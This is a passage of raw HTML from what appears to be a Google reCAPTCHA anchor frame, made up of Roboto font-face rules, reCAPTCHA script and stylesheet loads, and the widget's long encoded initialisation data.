  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jkE1DEWgYu6I_LHpa3dE3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jkE1DEWgYu6I_LHpa3dE3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jkE1DEWgYu6I_LHpa3dE3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXhLCocKBwow0wpRSwq/CuMKIw5rDilBJazBOw4hFG3o/RCPDg8Kgwqt4ckNWc0ILwr3CnELDqXzDlg3Ctj/[base64]/DslRVIcOVwoJiwo/Dsy1BwpNVcsOPUMKlwoPCn8KBwrDCnk88wqJywp/CkMO6wpHDmX7Dk8OFFsK1wqzCkRZSK0IGDgfChsKRwpllw71awrE1A8K5PMKmwqrDthXCmzglw6xbJGHDucKEwohCaEp7GcKVwpsrQ8OHQHdzw6ASwrtVGy3CtcOlw5/[base64]/DmcK2w5g/DyTDicOvQ3ZdN8KowovCoMK3w4rDu8OswpXDscOSw4HChV5Ub8KpwpkOQTwFw4TDtB7DrcORw63DosOrR8OgwrzCvMKNwoHCjQ5uwqk3f8OiwoNmwqJ/w4jDrMOxNnHCkVrCuRBIwpQ2O8ORwpvDm8K+Y8Orw6/CkMKAw75qOjXDgMKGwq/CqMOdUGHDuFN8wrLDviMTw7/Cln/Ct1lHcH9HQMOeHkl6VG7DmX7Cv8Owwr7ClcOWMl/Ci0HCmikiXwnCnMOMw7lUw5FBwr5KwpRqYCPCmmbDnsOkScONKcKKayApwqjCoGkHw4/CgGrCrsOmT8O4bQvCpMOBwr7Dm8Kzwo0kw6fCt8OhwoDCnnNnwptYFFjDpsK/[base64]/DpsO7w7osCSJdbsOKw4jDhxtuw7J8w4/Ds1dXwrLDm2fCh8Kmw7rDl8OLwrfCv8K4UMODC8KoWMOvw5hdwrt/w4RMw5/Cr8Obw7EKc8KAU0nClgDCqjfDn8KxwrvCi1vCkMKhUTVYRwvClhnDt8OYBMKSQHvClsKeC146dMOoWWDCu8KfPsOTw4NRQUk5w4PDg8KEwpHDnjkcwqrDpsKxNcKXGMOIdRHDg0Btdw/DhkbCjgvDtjw8wohHB8Ovw6RcIsOuY8KaFcOWwoJmHiPDt8OLw4Z+KsO/wqlmwqvCkD1fw7nDuRlocVlZJz/Co8KSw4NGwo/Ds8O9w7Jbw4fDhHcBw7Imd8KOcMOdesKEwr3CssKIJgvCo387wqQzwroqwpA2w5d9HsOlw6/CpBEAN8OnKEzDvcKqKlXDimlNUXXDnXPDsFfDtsKzwqJswoZHGDHDmAMRwqrChsKQw4l7RsKfRyjDlBbDrcOawpA/[base64]/NcKveMOAw5dOw5RpR8OVO8OkHMOKw4XDk8Kww4bCmMOmDTnCl8OywrV5w4PDk31GwqN/wo/CvTc4wr/Cn0howoTDv8KzNhkaHMKjw4pNMXXDj1/DmMKbwpEewpfCnn/Dh8KSw5InQhpNwrcFw6LDgcKZXMKnw47DiMKQw7Ugw6LCh8Oywo84EcKmwpIFw4XCpAMpN1oQw7vDr2sCw7PCqsK9asOjwp5BW8OuYcOIwqojwoTDvcOKwrLDgzjDiyXCsHfDrzHCiMKYXFDDq8KZw4MweAzDjhfCgzvDqGjDslsdwr/CuMKxe0Ebwo5/w6zDj8OOw4siDcKgDsK2w4QAwphnWMK/w6rCj8O1w5xaRcO2QxzCmzHDj8OGRFPCiDofAMOPwqQZw5XCnMKsKSzCoxANEcKgE8KSMys9wq8tP8OYOcOXFMOOwrlcw7t3AsOowpdaLFMpwqtXHsO3wrVyw4sww7vCq1U1IcOOwo5dw4ROw7vDt8OxwqLCh8OcVcK1ZDoXw6tbQ8O2w7zCoxfChcKwwp7Cp8KxUA/DmT3CmcKPQsOjA1YcEW48w7zDpcKOw5Epwoxqw7Ztw4pOKU99K2ccwrjCiGtELcO4wqDCpsKYISXDrcKqZkY3wrpELcORw4PDtsO/w70LOGIJw5BOdcKvLW/[base64]/M8KOAAbCrURqw4dvVmDCjy08eMKRwqzDum/[base64]/[base64]/[base64]/[base64]/DmMOZwofCi8K5ScKnwrsPNHJow4MJwo5mIHBQw7s5RcKvwq0NFjPDtBpwYXvCmsKhw6bDhcOxw55nHFzCoCHCtiTDvMO7EDTDmiLCh8Kiw61owoLDvsKoAcK1woUxQAhXwq/Dv8KvYlxNIsOZY8ORHFfCscOwwoZjKsOQMxwpw5jChMOcQcKAw5zCtGXCh080SAAOenbDssKxwpXClGMPeMOvM8O7w4LDgcO1JcOVw4wDI8KSw6oVwrUWwoTCvsKvG8KcwqbDgMK3WsOGw5DDgcKow5LDt0zDsy5lw7NRHcKAwp/[base64]/CgcOfwpRPwqTDu8OTw7QRw7R1woHDnBXCucOHHksKTcKzExVFLMOawpnCi8Ojw5PChMOAw5zCisK9V3/[base64]/DvcK8EcOrwofCqH1dw7PCvsO8w6tYAcKTP1rCtMKiZGVew6jCrzVhasOhwpl6QMK6w7tVwplJw5sSwq88ScKMw6DCnMK9wp/[base64]/CgMOpwrbChcKiFsOIM8KQwpLCnkpDw7DCh3QjecOLODI2DMKlwp9Swoh6w7TDm8OVFWJLwq5oSsOKwrRAw5TCs2vCpV7Cq2EYwqnCtkszw6lwO2/ClWPDu8OxEcKeQXQBfsKLacOfakPCrD/Cu8KLPDbDjcOGw6LCjSUTeMOGT8Osw7ILUsONw63CiDk3w4zCtsOPOnnDmRHCpMKqw6HDnl3DjmkgCsK2bXDDpUbCmMOsw6cvZcKeTRs7ScK8w47CnizDo8KXCcOUw6/CrsKOwoU4bwjCoFjDpisRw6Z5w67Dj8K6w6vDocK4w5bDgjh2H8KEImd3XXrCuCcgwpfDggjDs2bCq8KjwqxOw6IuCsK0QsKcTMKsw79NUjDDs8O3w7t3HcKjQlrClMOrw7jDhMK5fyjClAJYcMKrw6/Ctl3CgU7DmSPDqMKabsOmw5p5IsOYcQ4Zb8O4w7XDqMK2wrVmTHfDicOiw6zCtUjDpDXDtXIyF8OhY8Ozwq7CpMKRwrXCqyXDlMKYGMKvIHXCpsKSw496HGrDuB/[base64]/[base64]/Ck1QmwobDoj/[base64]/CgsK8Z8K5A8Kiwolqw4XDiQDChm3CoCPDkcKrIsOcBHI6BzhGXcK1CcOiE8OfYHFbw63ChHXDq8OwYsKPwovClcK9wql+aMK5wpvCmwDChMKJwr/Cly9xwq1yw53CjMKZw4jCsE3DlEYmwpvDp8Kuw5oDwr3Dk2oSw7rCu1pJNMOJC8Oqwo1Mw6ppw7bClMOcHQt2wq5KwrfCjWLDg3PDiXbDhkoCw6xQSsKgc0/DgzIcVmYWbMOXwpTCkCo2w4rCpMO1wo/DqEdBZnlrw57DhH7Ds2MSFQJuYMKXwr8bb8K3wrXDsS0zG8OJwpjChsKkVsOxCcO/woZDNcKyAhMUecOtw7/CnMK6wqxjwoUsQWzCngLDisKmw5PDhsOmAxFhf04NNWHDnA3CrjfDiAZ4wrXClV/ClAPCssK+w58wwrYDHWFmesO+w7HDjzMkwojCviJuwo7Cvmslw7ERw7lbw7Efw7jChsOJIcOowrVjemxDwpDDmDjCi8KzUzBrwoXCvA4fLMOcPDs/RxxhMcKKwo/DmMKnIMKewpvDkkLDpzjCvwAVw73CiX3DnRfDr8O9VHgHw7bDrSTCjH/Ck8KkYmouf8KZw7dvAT7DvsKPw77CjcK6ccOLwq4ka10+TnPCtSHCn8K6GsKQaUDCvW1NecKYwpJrw65YwqTCvcOaw4fCv8OBXMO4Tz/DgcOowq/CqFhhw7EWS8K6w7hRbsO8MFTCqnXCvDccV8K7dl/Do8Kwwq7Cg2/DvyHClsO1S2l0wq3Cnz7CtV3CqTBGdsKKQ8O/[base64]/DoAzDjXXCiMOiNsOmw65pw5B8wpV1w6Unw78Nw6bDlcKHX8ODwpHDrsKUSsK2ScKCdcKyFsO4w4LCp1UJw6wewrw/w4XDoknDoGXCuQrDgy3DvibCnnAkbEwowp7ChEzDlcOyLW0UCF3CssO5ZBzCtmbDgh/DpsKOw4rDp8KAcn7DiRB6w7M8w6NEwoFhwqZBQMKPD3RAAVLDu8Kuw4JRw6MHVsOnwqtdw7jDgn/CicOwKsKZwrzCgcOpGMK8wr/DocOLYMOQdsOXw5nDncOGwq4dw5gOw5rDgXI5wrDCkArDrsK0woB9w6fCvcOhZVrCicO2HC3DgnLCpcKXSCrCj8Orw47Dsgcow6krw7FAbsKSDlR3ZyoFw6xQwr3Ds1kcQcOTIcKle8OowrnCg8OWAh/[base64]/PBzDtwlCwoItw4ooZFLDv8K1wq86CivChcO+QTnDvnMYwqTCsxHClVfDujkNwozDmSXDiTV8U2ZLw7rCtBnClsKfWQtxOcKPAgXClMO9wq/CtQXCn8KGADV7w5IVwp9vYHPClArDkMOKw44Aw6jCjzLDhC1RwobDtyBrL2A5wqQvwqXDrsOrw7Fyw5lHQcOzdX8APA9dSnDCtcKhw7IowoIkw6/Dn8OqMsKIXMKjHUPCjzTDpsKhTwckDn5rwqcIQGDCicKVBsKawoXDn3jCq8KAwrHDs8KFwr7DpQDCvMK5WFnDhMKFw7rDk8K+w7rDocOYORTCmy7Di8OSw6nCnsOWWMK3w5zDnmwvCCIwY8OxIG17CMO3HMO/FUVqwr7Ds8O/b8KsWEU5w4LDhUMXwpgHD8K0wojCj2I1wqcODsKtwr/CicOgw47CkMK/AsKcXzpUE23DmsKpw7wywrdNTFAxw5/[base64]/w5jDgTrDiHpOcRRZHC9Rw4DDiiAkByNEVsKZwrspw5zCpMKJRcOswqMbIcOoI8OTLmdvwrLDgwnDucO8w4XDnWTCvWLCsS89XhMVfSZrX8OpwpBIwpFLFR0Ow7jChgJPw6/CtFRqwo9eG0bCkVMyw4fCk8KGw75CECXCi2TDq8KbBsKpwq3DiT4/IsKdwoTDlcKtIUgLwozDqsO+dMOMw4TDtSLDiF8YUsKgw7/DsMODYsK+wrFVw4A0K03Cq8KNNx5xFwHCjlTDo8KOw5zCnsO/w47Dt8OgZsK1wrrDoxbDrQbDn0o6woXDr8K/[base64]/w4/DnMK2STZVwojCn8KPw4ZOKMOBw5/[base64]/wpwPw6TDoMK+SsK4woghZSXCklYvw54+SBs9wpMjwqHDq8OlwrDDtsKmw6EVwrBiHFXDqsKpw5TDhSbCicOVVMKgw53ChsKRe8KfOcOqcg7CosKTS1TChMK2NMOFNX7CtcOJNMOJw7x/[base64]/[base64]/DrApCw4tRIm8dC3gVZB/DucK9BCjDosKtZMODwrjCo0HDjsOxUjAlC8OMTz5Hc8KCGg3DuDkXLcKXw5vCjsKlEXnCt27DtsOAw5vCi8KYfsK2w4DDvgLCusO5w5JnwpszMg/DnDkEwr54wp1xIVgswqnCkMKxScOLV1fDuUgjwp/[base64]/[base64]/DjcKmJz00w4AmwojCoMKUB3HCmMKNfsK2VcKjZcKqZ8K/LMKcwqPCmz0Ewp1aeMKrBsKFw5ECw7ZoeMKgGcKGKsOgcsKbw6ImBlbCt1jDlMOewqTDr8OjXsKpw6bDm8Ocw5VREsKWIMOJw5YmwqVRw4wCwql8woXDq8O5w5nCjV58RcKUKsKhw5l/wpfCpsKhwo9FVDpsw4/[base64]/CowDCq8K7BEAjwrzDh8KQwqZAbGoOw7nCnwbCvsKRwpdwW8K2R8OewrnDr3rCr8OgwolDwrICAMOtw6YVTMKVw7nClMK7wozDqEfDmsKaw5hrwqxTwqR0VsOEw7Zew6/ClgJUKWzDmMKPw7MMYhcfw7bCpDDDgMK4wp0Ew63DsznDsBpgD23DuFPDskx1Kl7DvgfCvMKmwq7CqcKlw6IMRsOKf8OPw67DjGLCs33Chg/[base64]/CrcO2wo/Cv27DrMKyCXnCv8OhFMKQKcKgw7TDjgpqCsOtwpnDnMKxDsOtwr5Vw7zCuw8uw6QGd8KwwqjCrcOuEsKZXTnDgkdJKmBOH3/CpxXCtsKuM1A6wpHDrFZJworDocK0w73Cm8OZIkbDuzPCqQLCrDBgEcKEDgAFw7HCi8OgU8KGEGsqFMKTw5sVwprDjcKZdsK0fEPDgg7Cp8OJHMOeOMKwwpw9w4XCkg4ARcKyw68XwqRNwotYw4RRw7Qfwp/DoMKrRVPDtFJ4FATCokvCgjAfdx1VwqYDw6jDtsOawpIgdsKyNlVUJMOKGsKaDMKlw4BAwpFNS8O7JlkrwrXChsOcwoPDlidRR03CjgM9BsKMak/Ct3HDqWLCiMKeYcOuw73CqMO5ZMKwWmrCi8KVwrpCw4gwTMOkw5TDnD7CpsKEXw5Uw5EAwr3ClznDuxXCoD0nwoBVNTPCvcOkwrbDhMKUSMO+wpbCnD3DmhpSZUDCgj03Z2olwpjDm8O0NsKhw5Asw6/CnXPDscOEQULDqsORw5PDgVoiwosewpfCmjTDrcOcwq0dw7wjMw7DkAXCvsK1w4sGw7jCt8KJw73Ci8KoLiw6wpnDijY+IU/Cg8KyCMOkHsO/wrd+asKRCMKzwpEkGVF1Hi5ywq7DpH3Ct1gzCMOZTk7Dj8KUDlTCs8K0EcORw5Y9LGvCghhQezbDukJBwqdQwqnDg0YMw6IaBcKtdnE8OcOvw7cOwr5waQ0KKMOVw5VxZMOvfMKDVcO1ey/[base64]/CncKUcMKYw5NOZWAkw68WwofCiCgIwqbDmXBPXmHDrQvCr3jDmcKtI8KvwoFyX3vCqRnDv1zCo0TCuwYIwrpRw70Ww5/[base64]/CtDMCwpknwqdqw6XDkcO3w4bDvTbCi8K6FxrDoAvDmMK1wqJAwo9WbxnChsKnOAp+aWgkCTLDq3Zowq3DqcORP8O8dcKEWQAJw6g4wpPDhcOSwqscPsOgwo8YVcODw5c8w6c4Oi0Tw5bCjcOgwp3Cm8K5YsOXw7cRwoXDisO/wqpFwqAxw7XCt3Y3MCvDgsKdAsKWw6drFcKOXMKrPQPDvsOJakk7woTCkcOweMKfFSHDrxLCq8KVacKFEsOHcsKowowEw5HDp01sw5gGScOmw7LCgcOqUCYjw4rCosOPK8KKN2Ijwp0oUsO/wpZuLsOxNMOgwpAnw6bDrlUpLcOlIsKcaVzDoMKIBsOQw7zCvVMhNFsZXWQMXT1pw4nCiAJzYMKUw43DicOLwpDDicOOdMK/[base64]/w5XDu8K3Z1bDvQAmQSrDp1dhQ8KuLcKVw5cufX13w5Itw4LChTDCgsKlwrU+SFrDhsKleC3Dnl8+woQrMBxqVT19wpHCnsKFw5TCqMKRw6nDo1bDh29aFsKnwpZNUsOMO2/CsjhowpvDrcOMwrbDhMOswq/DiHfCvVzDh8Oswrt0wpLChMOyD2xWWMOdw7DClV7CimTCmAXDrMKtOzAdRWU/H35Ew7dSw6MKwpHDmMOtwolBw4LDj13CinnDgzk3BsK/IxBXWMOULsKqw4nDmsK/dA12w6nDuMORwrxow6vCr8KGVmjDosKndh7DnkUawqFbWMKzJm18wqZ9wpxAwo3CrhTDng4tw6nDvcKewolRecOIwozDg8KfwrnDogTClCdRDA7CpMO+RAg3wrhDw49dw6rDviF2EMKsYkk0ZlvCl8KrwrHDg2pIwqEvLFl+OTpmw5N/Bi1lw61Xw7MkWB9Cw6vDrcKhw7XCncKxwqBDLcOEwq/CsMKYNjvDlFfClcOLG8OvIMOKw6vDu8KfVht/[base64]/CncOEcsOpFMOgRkrCrcKeRsKZFE5uwo9uw7vDvlPDs8O+w4xjwqRMcXtowqXDjsKuw7vDtsOZwrvDlMOUw5Yaw5tDP8KJE8OTw6/CnsOkw4vDhMKtw5QVwqXDoXRIWUd2bsOCw6Ifw7bCnkrDoTzDhcOUwrXDqTTCvsKaw4d8w6/Cg3bDshJIw44MMsO4QsKDIRTDocO/wppPLsOUfEoAN8Krw4lOw7fDhwfCsMOMw5R5Dw8VwpojTzRZwr1ofMO5EUjDgcK0N1XCkMKSNsK7FTPCgSvCrcOTw7nCi8KeLSFuw41bwrV0LV1/NMO6FsKGwoPCqMO9KWPDk8KQwpctw51qw60fwr7CpsKhRcOWw4TDiTHDsnTCv8KcDsKMHzA/w4DDuMKHwojCpwlOw5HCocKrw4RzFcOzMcOmOcOTewx1RcOjw6PCllkMbcOcS1kfcgbCk0rDm8KpMnVNw6/DhHB9wppAGSvCuQBnwpnDqVvCkQsnXksRw6vChxknSMO0w6RXwrHDtx9cw7jCljRwdsOvfMKRFcOSDMOHUWzDhwNkw7/CuxTDgwdraMOVw7cPwpPDv8O3esOOI17Dv8OvcsOYb8K9w53DisKkLzhRWMObw6jCnVTCu3JVwpwbDsKewo3CpMOjARJdVcOXw5/CrXsOasKHw5zCi2XDrMO6w7B3VXtlwoHCji3CssOCw6l5woXDu8K/w4vDv0daI2fCnMKNI8K1wpnCqsO+woQ1w57CssKMGlzDpcKHITTCmMKVKg/CrATCgsOCdBvCsDzDs8KNw4B/[base64]/Du8O7wpskUH7CpBrDjcK+QcODEcOQS8Ogw7lzA8KrYxIyR23DhFvDnsKlw4t7FETDrjB1EgphTg09KsO9w6DCk8KzSsO1aXUuHWXCt8Ord8OfE8Kew70lZsO0wrVNC8K/[base64]/w5jCoErCnsKFQsKhwrPDgsK+WMKlwq7CpVbCm8ODPlTCv2Y6WMOVwqDCj8KZPDpLw6xhwpMMEyc4fMKXw4bDusKFwrjDr2bCi8OdwolFFivDv8KEdMKgw53CryIMw73Cj8O8wrV2N8Opwp8WecKJOA/Cn8OKGxXDuRPCnADDggLDscKcw40JworCtGJ+SWV+w7/Dg0vCrRN6JB8nDcOJd8KERFzDuMOsE0IUeyPDskHDhcOQw79vwrLDncK4wqkjw4Yrw4DClS3CrcKJdwvDnWzCrDdNw6nDpMKuwrh7YcKPwpPCogAcwqTCs8OMw4IZwoDCqWZoEMOKRCTDtMKEOcOWw54/w4Q2LVzDjcKBGxHChk1swp4WY8OpwoPDvQPCgcKLwrhJwrnDnz4ww5sNw6DDoA3Dom3DvMOrw4fCgT7CrsKDwp7CqMOPwqY2w7LDpi9QTlBiwrhLZcKCXcKgdsOvwoFgTgPCjlHDkQfDkcKlJE/Dq8KRwqTCqiMAw4bCkMOVGSXCtlNkZ8KARC/DnXgWMnJ7OsOiB29gWW3Dp1LDtm/DncKTw6TCs8Oae8OAO1vDjsK0fhcJNMKhw7pPCDPDl3JvDMKcw53DlcK/dcOZw53Cn1rDvsK3w5Uwwq3CuiHDo8Oqw6J6wpk3wpHDi8KDFcK/w7BewqLCj1bDiEM7w5HDgS3DpzHDqMO3U8OsfMOYW0JowpgRwrcOwpDCrwdnMFUXwrpKd8KvDmdZwrnDpGBfGnPCqMKzMMKxwqwcw67CocOzKMO/w4LDisOJeQvDtcORaMOAw5HCqnoWwpAwwozDi8KyfF8WwovDpWcFw5rDgn7CgGEpUUfCoMKVwq7CtjlVw7XDl8KUJBl0w6/[base64]/Cu8KPThbDvhrDsUXDnMKBw5fCmRw+UXxlL3FYasK2O8Kow4bCqDjDnGkjwpvCp19JZWjChQTDisO6wonCmW0WQcOgwqotw5ZtwqbCvMKZw7kDGcOSICpmwpxgw5/DkcKjeCAMJSccw4NkwqMYw5nCpGbCssKJwoQsIcK8wo7Ci1PCoSPDtMKOHTPDtRljMzzDg8KHWCk7VzTDv8OFczZmTMONw4lJBMOPw6fCjRXDnn1/w6FPZ09hwow/WXPCq1LDvizDhsOlw5rCmSERB0DCo1Row4jCg8KyPHtyNEDDt1EnMMKrwojCo0zCtUXCrcK5wq/DtRfCulnCvMOGwobDusOwZcOLwqcyDW0HGU3Cr1rCtkZVw43DqMOqWAQeOMOCwpbCsnnCt3NJwqLDizBYYMKeXgrCvTDDjcKsM8OEeC7DqcK7X8KlE8KfwofDpAA/KjjDk0YmwoNOwofDssKRGsK9DsKLCMORw7HCisOFwr9Qw5Ymw4zDjm/[base64]/[base64]/[base64]/Ci2HCscKgZcKFw5rCnmFEwpdgY38mUyzCo8Otw5JcwpXDgMODOmZubsKeSlrCkXfCrsKmYkcMDW7Ch8KyGB9zIg0Pw6E/w4XDvBPDtcO1CcOTZ03DlcOnOzLDrsKICwYNworCjFDDrMKew4XChsKRwqQNw5jDscKNUSHDl3nDgEI/w5wHwobCpWp+w4XCq2TCpERrwpHCiyJEbMO2wovCsHnDhSRtw6V9wo3ClsK8w6BrKyFsEcK/LcKnCMOuw6BAw7vCt8Osw4Q8J1w4M8KnXBAwOH40woXDmy/[base64]/CmMKxTBATZcOfw4RJY19FGUHDjXnDuXUGwqZOwr1TCzAZTsOcwpJlGw/Crg/Dp0AOw4F3dzjCicO1PU7Dv8Kwc1vCqcO0wrVBJWd8cjckBQjCosOpw4HCuEPCucOIS8OPwocfwpEodcO/wo50wrbCusK8GMKzw7p1wq5qS8K3O8Omw5w1KcK8D8Kgwo9zwpknUH5aB1p5VsKOwozDjD3Cq2QNImXDv8KKwovDssOywpfDgcK3cjg/w7YXP8OyMBnDqcK/w4lhw7nCmcOCU8OJwpPCuyUUwpXCisKywrtJJ0pJwoDDisKUQit5aWvDlMOOwrDDjTN/M8KUwpXDv8K7wq7Dr8KUbDXDm3nCrcKBFsOKwrtpS1Z5MwPCuRl3w7XDlClmWMOSw4/Cn8O6b3hCwoZ7w5zDiDTCt0E/[base64]/WsKOPi7CssOHH8KlwqDDmcOMwoAcSHvCknXDszAnwr4qw6fDj8KMSkLDscOHdUvDgsOzHMK6HQHCuxwhw7tIwqnCvhw1DsKSGhkxwpchYsKDwonDtkbDjWfDohPDmcKTwrHDlsOCBsOTUhwKw5J/JVR5TcKkZmjCocKGKsKyw48ZHyjDkjw8YF/Dh8Kuw6caVsOXbR9KwqsEwpoNwohCwqfClk7Cl8KFCyoGR8Owe8O0ecK1IWpowr/[base64]/[base64]/CujFUw6PDmVM6fj3DtMKzLSJkw5dYwrtlw5fCqiRGwoTDu8KNNAomPQ95w7Ubwo/DkgApecKoUS4ww7DCkcORUcO7HmfDgcO/WsKVwofDhMOvPBNyQXsVw5LCoTwfwqjCpMOxwrjCs8KUEy7DsFJ0GF43w4zDs8Kfdj05wpzDusKVUkhDY8KPHD9ow5krwodnEcKZw6BAwpjCtDnChsO1GcKbEEQcVVknV8K3w7A7Y8OOwpQiwpsGS0QFwp3Dg0lqwpLDqkzDh8KUQMObw5tBPsOBOsO/[base64]/wrzDocKyw6wmw5cQwrcoZMKxL8Kzwr3Cs8OmwpoeWsK6wrZiw6bCtsOmDMK1wosIwqRNeSw8WTMJwoTDtsK/[base64]/RcKSw43CkMKnAUfDgTd4ah7CnAfDjMKLwqXCmTvCoMKBw4TCo2nCihzDrHwtWMOxSmI4Q0DDjCRDcnAewpXCtsO0Flcwez/[base64]/[base64]/DuRXDgRskGSHDjAvDlAjCvnbDiVYtJwoYNhvDk1wNDWllw7ZATsKaf0c0HB7Ct14+wqQRZsKjbMOYWitvYcOhw4PCi15oK8KOUsOuMsO8w7sbwr5dwq3CoiImwrRKwoPCuA/CqcOMTFDCqw0Aw5LDhMKCw5dJw6cmw7BaM8O5wo5/w7fClGnDr3RkeSEtw6nCvsKaUMKpP8O7R8KPw4vCqU3DsXjDm8O1IX0kQAjDs0NZa8K1QQETNMKhHMKEUmc/BiNVWcKYw7gGw4MrwrnCmMKJY8OPwplPwpnDuG1cwqEfSsKbwqM3S2cqwoEqbM